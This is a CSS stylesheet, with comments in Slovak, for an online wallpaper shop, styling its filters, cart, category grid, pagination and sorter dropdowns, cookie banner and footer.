.prod-form .label-info {
    display: block;
    float: left;
    padding: 5px !important;
    font-size: 13px;
}



/* ============================================
   7. FILTRE A TRIEDENIE
   ============================================ */

.filter-h .btn-filter {
    background: rgb(153, 204, 51, .9);
    color: #FFF;
    margin: 0 auto;
    display: flex;
    padding: 10px 25px;
    border-radius: 5px;
    text-transform: uppercase;
}

.filter-h .btn-filter::after {
    font-family: FontAwesome;
    content: "\f0b0";
    display: inline-block;
    padding-right: 5px;
    vertical-align: middle;
    margin-left: 10px;
}

.noUi-handle {
    background: #4b4b49;
}

.noUi-connect {
    background: #adadad;
}

.noUi-horizontal .noUi-handle {
    left: -8px;
}

.price-filters-h .price-slider .values {
    margin: 0 0px 10px 25px;
}

.price-filters-h .price-slider .values input {
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.a-color {
    border: 1px solid #ccc;
    vertical-align: sub;
    width: 15px;
    height: 15px;
    margin: 0 7px 0 0;
}

/* Scrollable dropdown menus */
.scrollable-menu,
.dropdown-menu.scrollable-menu {
    max-height: 280px;
    overflow-y: auto;
    overflow-x: hidden;
}

.scrollable-menu::-webkit-scrollbar {
    width: 6px;
}

.scrollable-menu::-webkit-scrollbar-track {
    background: #f5f5f5;
    border-radius: 3px;
}

.scrollable-menu::-webkit-scrollbar-thumb {
    background: #ccc;
    border-radius: 3px;
}

.scrollable-menu::-webkit-scrollbar-thumb:hover {
    background: #999;
}

#load-more-btn {
    display: none !important;
    visibility: hidden !important;
}



/* ============================================
   8. KOSIK A OBJEDNAVKY (CART & ORDERS)
   ============================================ */

.cart-items-number {
    padding: 3px 5px;
}

.mini-cart-info .table-condensed a {
    font-size: 12px;
}

.mini-cart-info tfoot {
    padding: 10px 0;
    border-top: 1px solid #eee;
}

.cart #Button_AddDiscount,
.cart .mb-20 .btn.pull-right {
    background: #f5f5f5;
    border: 1px solid #eee;
}

.cart td {
    width: 100%;
}

.cart .table-bordered,
.cart .table-bordered td {
    border-right: none;
    border-left: none;
    border-bottom: 1px solid #f5f5f5;
    vertical-align: middle;
}

.cart .form-group .form-control {
    text-align: center;
}

.cart .info {
    margin-right: 15px;
}

.no-more-tables .table > thead > tr > th,
.no-more-tables .table > tbody > tr > th,
.no-more-tables .table > tfoot > tr > th,
.no-more-tables .table > thead > tr > td,
.no-more-tables .table > tbody > tr > td,
.no-more-tables .table > tfoot > tr > td {
    border: none !important;
}

#discount_code {
    text-align: left;
    width: auto;
}

.next-action.margin-bottom-20 {
    margin-bottom: 0;
}

.e-comm .panel-title [type="radio"] {
    margin-right: 20px;
}

.e-comm .panel-title label {
    width: auto !important;
    display: flex;
    line-height: 40px;
    margin-bottom: 0;
}

.e-comm .checkbox input[type="checkbox"] {
    margin-right: 15px;
}

@media screen and (max-width: 540px) {
    .delivery-payment .col-md-4 {
        display: none;
    }
}



/* ============================================
   9. KATEGORIE / MASONRY
   ============================================ */

@media (min-width: 768px) and (max-width: 1200px) {
    .item-masonry.col-3 {
        width: 33.3%;
    }
}

.item-masonry h2 {
    color: #FFF !important;
    font-size: 15px;
    font-weight: bold;
}

.item-caption,
.item-caption:not(:empty) {
    background: linear-gradient(135deg, rgba(46, 46, 46, 0.7), rgba(46, 46, 46, 0.45));
    padding: 5px 8px;
    font-weight: 300;
    box-shadow: 0 0 10px 5px rgba(34, 34, 34, 0.7);
    max-width: 85%;
    backdrop-filter: blur(3px);
    color: #FFF;
}

.item-caption h2 {
    color: #fff;
    font-weight: 400;
    font-size: 14px;
    margin: 0;
}

.grid-masonry .item-caption,
.grid-masonry-padding .item-caption {
    background: radial-gradient(ellipse at center, rgba(46, 46, 46, 0.75) 0%, rgba(46, 46, 46, 0.55) 45%, rgba(46, 46, 46, 0.2) 70%, rgba(46, 46, 46, 0) 100%);
    color: #fff;
    padding: 6px 15px;
    font-weight: 400;
    font-size: 11px;
    letter-spacing: 0.02em;
    border-radius: 4px;
    box-shadow: none;
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    transition: all 0.3s ease;
    max-width: none;
}

.grid-masonry .item-caption:hover,
.grid-masonry-padding .item-caption:hover {
    background: radial-gradient(ellipse at center, rgba(46, 46, 46, 0.85) 0%, rgba(46, 46, 46, 0.65) 45%, rgba(46, 46, 46, 0.25) 70%, rgba(46, 46, 46, 0) 100%);
}

/* Category list */
.category-list .thumbnail-left {
    background-color: #FFF;
    border: 1px solid #f5f5f5;
    border-radius: 5px;
    padding: 10px;
    text-align: left !important;
    align-items: center;
    display: flex;
}

.category-list h2.media-heading {
    font-size: 15px;
}

.category-list .thumbnail-left:hover {
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;
}

.category-list .thumbnail-left-img img {
    width: 50px;
    max-width: none;
    margin-right: 10px;
}

.category-list a:hover,
.category-list a:focus {
    background: red;
    text-decoration: none !important;
}

/* Kategorie - horizontalny scroll na mobile */
@media (max-width: 767px) {
    .category-list {
        display: flex !important;
        flex-wrap: nowrap !important;
        overflow-x: scroll !important;
        overflow-y: hidden !important;
        -webkit-overflow-scrolling: touch;
        scrollbar-width: thin;
        scrollbar-color: #666 transparent;
        padding: 0 15px 8px 15px;
        margin-left: -15px;
        margin-right: -15px;
        width: calc(100% + 30px) !important;
        gap: 0;
    }

    .category-list::-webkit-scrollbar {
        height: 2px;
    }

    .category-list::-webkit-scrollbar-track {
        background: transparent;
    }

    .category-list::-webkit-scrollbar-thumb {
        background: #888;
        border-radius: 1px;
    }

    .category-list > .row,
    .category-list > .row.thumbnails {
        display: contents !important;
    }

    .category-list .row > div,
    .category-list .row > .col-xs-12,
    .category-list .row > [class*="col-"] {
        flex: 0 0 75px !important;
        width: 75px !important;
        max-width: 75px !important;
        min-width: 75px !important;
        padding: 0 8px !important;
        margin: 0 !important;
        float: none !important;
    }

    .category-list .thumbnail-left {
        flex-direction: column !important;
        display: flex !important;
        align-items: center;
        text-align: center;
        padding: 5px 0;
        border: none !important;
        background: none !important;
        width: 100%;
    }

    .category-list .thumbnail-left-img {
        display: block !important;
        margin: 0 auto 5px auto !important;
    }

    .category-list .thumbnail-left-img img {
        width: 50px !important;
        height: 50px !important;
        object-fit: contain !important;
        margin: 0 auto !important;
    }

    .category-list .thumbnail-left-text,
    .category-list .thumbnail-left .media-body {
        width: 100%;
    }

    .category-list h2.media-heading,
    .category-list .media-title {
        font-size: 12px !important;
        font-weight: 400 !important;
        margin: 0;
        line-height: 1.2;
        white-space: normal;
    }
}



/* ============================================
   10. PAGINATION / SORTER
   ============================================ */

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.pagination > li > a,
.pagination > li > span {
    background: none;
    border: none;
    color: #5B5B5B;
    font-size: 15px !important;
}

.pagination > .active {
    font-weight: bold;
    font-size: 20px;
}

/* Desktop sorter ako dropdown */
.sorter-bar,
.sorter-links {
    position: relative;
    overflow: visible;
}

.sorter-desktop {
    position: relative;
    display: inline-block;
    z-index: 10;
}

.sorter-desktop .sorter-link.active {
    display: inline-block;
    min-width: 160px;
    padding: 8px 30px 8px 12px;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
    white-space: nowrap;
    position: relative;
    box-sizing: border-box;
    text-decoration: none;
    font-weight: normal;
}

.sorter-desktop .sorter-link.active::after {
    content: "\25BC";
    font-size: 8px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    transition: transform 0.2s ease;
}

.sorter-desktop .sorter-link:not(.active) {
    display: none !important;
}

.sorter-desktop::before {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 160px;
    background: #fff;
    border: 1px solid #ddd;
    border-top: none;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.15s ease;
    z-index: 98;
    pointer-events: none;
    height: 152px;
}

.sorter-desktop:hover .sorter-link.active {
    border-radius: 3px 3px 0 0;
    border-bottom-color: transparent;
}

.sorter-desktop:hover .sorter-link.active::after {
    transform: translateY(-50%) rotate(180deg);
}

.sorter-desktop:hover::before {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

.sorter-desktop:hover .sorter-link:not(.active) {
    display: block !important;
    position: absolute;
    left: 0;
    min-width: 160px;
    padding: 8px 12px;
    background: #fff;
    white-space: nowrap;
    z-index: 99;
    border: none;
    text-decoration: none;
}

.sorter-desktop:hover .sorter-link:nth-child(1):not(.active) { top: 100%; }
.sorter-desktop:hover .sorter-link:nth-child(2):not(.active) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link:nth-child(3):not(.active) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link:nth-child(4):not(.active) { top: calc(100% + 114px); }
.sorter-desktop:hover .sorter-link:nth-child(5):not(.active) { top: calc(100% + 152px); }

.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(2) { top: 100%; }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(3) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(3) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop:hover .sorter-link.active:nth-child(3) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(3) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop:hover .sorter-link.active:nth-child(4) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop .sorter-link:not(.active):hover {
    background: #f5f5f5;
}

/* Pagesize dropdown */
.pagesize-desktop {
    position: relative;
    display: inline-flex;
    align-items: center;
    z-index: 99;
}

.pagesize-desktop .pagesize-label {
    margin-right: 8px;
}

.pagesize-desktop .pagesize-link.active {
    display: inline-block;
    min-width: 60px;
    padding: 8px 30px 8px 12px;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
    white-space: nowrap;
    position: relative;
    box-sizing: border-box;
    text-decoration: none;
}

.pagesize-desktop .pagesize-link.active::after {
    content: "\25BC";
    font-size: 8px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    transition: transform 0.2s ease;
}

.pagesize-desktop .pagesize-link:not(.active) {
    display: none;
}

.pagesize-desktop::after {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    min-width: 60px;
    background: #fff;
    border: 1px solid #ddd;
    border-top: none;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.15s ease;
    z-index: 98;
    pointer-events: none;
    height: 152px;
}

.pagesize-desktop:hover .pagesize-link.active {
    border-radius: 3px 3px 0 0;
    border-bottom-color: transparent;
}

.pagesize-desktop:hover .pagesize-link.active::after {
    transform: translateY(-50%) rotate(180deg);
}

.pagesize-desktop:hover::after {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

.pagesize-desktop:hover .pagesize-link:not(.active) {
    display: block;
    position: absolute;
    right: 0;
    min-width: 60px;
    padding: 8px 12px;
    background: #fff;
    white-space: nowrap;
    z-index: 99;
    border: none;
    text-decoration: none;
    text-align: center;
}

.pagesize-desktop:hover .pagesize-link:nth-child(2):not(.active) { top: 100%; }
.pagesize-desktop:hover .pagesize-link:nth-child(3):not(.active) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link:nth-child(4):not(.active) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link:nth-child(5):not(.active) { top: calc(100% + 114px); }
.pagesize-desktop:hover .pagesize-link:nth-child(6):not(.active) { top: calc(100% + 152px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(3) { top: 100%; }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(4) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(4) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(4) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(4) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(5) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop .pagesize-link:not(.active):hover {
    background: #f5f5f5;
}

/* Page navigator bottom */
.pageNavigatorBottom {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    flex-wrap: wrap;
}

.pageNavigatorBottom > .text-center {
    margin: 0 !important;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pageNavigatorBottom .pager-short {
    margin: 0;
    padding: 0;
    display: inline-flex;
    align-items: center;
    gap: 10px;
}

.pageNavigatorBottom .pager-short > li > a,
.pageNavigatorBottom .pager-short > li > span {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    line-height: 36px;
    padding: 0 10px;
}

.pageNavigatorBottom .pagesize-desktop {
    order: -1;
}

.pageNavigatorBottom .pagesize-desktop .pagesize-link.active {
    height: 36px;
    line-height: 36px;
    padding: 0 30px 0 12px;
}

.pageNavigatorBottom .pagesize-desktop:hover .pagesize-link:not(.active) {
    line-height: 36px;
    padding: 0 12px;
}

.pageNavigatorBottom .pagesize-desktop .pagesize-label {
    display: none;
}

.pageNavigatorBottom .pagination {
    margin: 0;
    display: inline-flex;
    align-items: center;
}

.pageNavigatorBottom .pagination > li > a,
.pageNavigatorBottom .pagination > li > span {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    line-height: 36px;
    padding: 0 10px;
}

@supports selector(:has(*)) {
    .pageNavigatorBottom > .text-center:has(#load-more-btn) {
        display: none !important;
    }
}



/* ============================================
   11. INFOS SECTION
   ============================================ */

.infos {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    margin: 0 auto;
    width: 100%;
    padding-bottom: 15px !important;
    padding-top: 15px !important;
}

.infos .home {
    padding-top: 5px;
    padding-bottom: 5px;
}

.infos h3 {
    margin-top: 0px;
}

.infos .media-object {
    margin-right: 10px;
}

.infos .articles-list-generic h2 {
    margin-bottom: 25px;
}

.infos .infos-inner {
    padding: 20px 0 !important;
    display: inline-block;
}

.infos-inn a {
    padding: 7px;
    display: block;
    float: right;
    border: 1px solid #4b4b49 !important;
    margin-top: 30px;
    font-size: 14px;
    font-weight: normal;
    border-radius: 3px;
}

.infos-inn a:hover {
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;
    text-decoration: none;
}

.item-color img {
    padding-right: 10px;
    padding-left: 10px;
}

.thumbnail-left .media-title {
    font-weight: normal;
    font-size: 15px;
}



/* ============================================
   12. MOTIVY A KOLEKCIE TAPIET
   ============================================ */

.motivy-tapiet,
.kolekcie-tapiet {
    margin-top: 10px;
}

.motivy-tapiet .row,
.kolekcie-tapiet .row .highlight {
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.motivy-tapiet-heading,
.kolekcie-tapiet-heading {
    padding-bottom: 15px;
    border-bottom: 1px dashed #ededed;
    border-top: 1px dashed #ededed;
}

.motivy-tapiet img,
.kolekcie-tapiet img {
    max-width: 100%;
    height: auto;
    margin-top: 20px;
}

.motivy-tapiet a.button,
.kolekcie-tapiet a.button {
    border: 1px solid #333;
    transition: all 0.3s ease 0s;
    padding: 5px;
    color: #333;
}

.motivy-tapiet a.button:hover,
.kolekcie-tapiet a.button:hover {
    text-decoration: none;
    transition: all 0.3s ease 0s;
    background-color: #e2e2e2;
}

.kolekcie-tapiet .row .col-sm-4 {
    min-height: 350px;
}

.kolekcie-tapiet .row .col-xs-6 {
    min-height: 390px;
}

.col-md-6:nth-child(2) > p:nth-child(5) {
    display: none !important;
}



/* ============================================
   13. MAILCHIMP / NEWSLETTER
   ============================================ */

#mailchimp {
    display: none !important;
}



/* ============================================
   14. COOKIE BANNER / GDPR
   ============================================ */

/* Hide cookie popup on pages with .cookie-info class */
body.cookie-info #gdpr-cookie-message-wrapper,
body.cookie-info #gdpr-cookie-message {
    display: none !important;
}

#gdpr-cookie-message-wrapper.fixed {
    width: 100% !important;
    height: 100% !important;
    margin: 0 auto !important;
    position: fixed !important;
    top: 0 !important;
    left: 0 !important;
    background-color: rgba(0, 0, 0, 0.5) !important;
    z-index: 2000000000 !important;
    overflow-y: auto !important;
    backdrop-filter: blur(3px);
}

#gdpr-cookie-message h4 {
    font-weight: bold;
}

#gdpr-cookie-message.fixed {
    padding: 20px !important;
    overflow: scroll;
    max-height: fit-content;
    border-radius: 5px;
}

#gdpr-cookie-message.fixed p.buttons-container {
    display: flex;
    float: left;
    margin-top: 10px;
}

button#gdpr-cookie-deny {
    background: white;
    color: #333;
    border: 1px solid #333;
    margin-right: 5px;
    font-size: 14px;
}

#gdpr-cookie-message #gdpr-cookie-accept {
    background-color: #222;
    border: 2px solid #222;
    margin-top: 0;
    font-weight: normal;
    padding: 15px 14px;
}

#gdpr-cookie-message.fixed button#gdpr-cookie-advanced {
    background: white;
    color: #333;
    border: 1px solid #333;
    margin-right: 5px;
    padding-left: 9px;
    font-size: 14px;
    padding-bottom: 10px;
}

#gdpr-cookie-message.fixed div#gdpr-cookie-types ul li label {
    font-weight: normal;
    font-size: 15px;
}

#gdpr-cookie-message p,
#gdpr-cookie-message ul {
    padding-left: 0;
}



/* ============================================
   15. FOOTER
   ============================================ */

.scroll-to-top {
    bottom: 90px;
    background-color: #4b4b49;
    border: 1px solid #e1e1e1;
    box-shadow: 0 4px 10px 0 rgba(0, 0, 0, .15);
    right: 17px;
}

@media (max-width: 768px) {
    .scroll-to-top {
        display: none !important;
    }
}

.infos p {
    padding-top: 15px;
}

#links img {
    padding-top: 5px !important;
}

/* Footer Newsletter */
#footer-newsletter {
    width: 100%;
    margin-bottom: 15px;
}

#footer-newsletter .wrapper-signup {
    display: flex;
    gap: 4px;
}

#footer-newsletter #MERGE0 {
    flex: 8;
    min-width: 0;
    color: #333;
    background: #fff;
    padding: 8px 12px;
    border: 1px solid #444;
    border-radius: 4px;
    font-size: 12px;
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

#footer-newsletter #MERGE0:focus {
    outline: none;
    border-color: #4b4b49;
    box-shadow: 0 0 0 2px rgba(153, 204, 51, 0.2);
}

#footer-newsletter #mc-embedded-subscribe {
    flex: 0 0 auto;
    background: #4b4b49;
    border: 1px solid #4b4b49;
    padding: 8px 14px;
    color: #fff;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    border-radius: 4px;
    cursor: pointer;
    transition: background-color 0.2s ease, transform 0.1s ease;
    white-space: nowrap;
}

#footer-newsletter #mc-embedded-subscribe:hover {
    background: #333;
    border-color: #333;
}

#footer-newsletter #mc-embedded-subscribe:active {
    transform: scale(0.98);
}

.footer-contact {
    border-top: 1px solid #4b4b49;
    border-bottom: 1px solid #4b4b49;
    padding: 15px 0;
    margin-top: 15px;
}
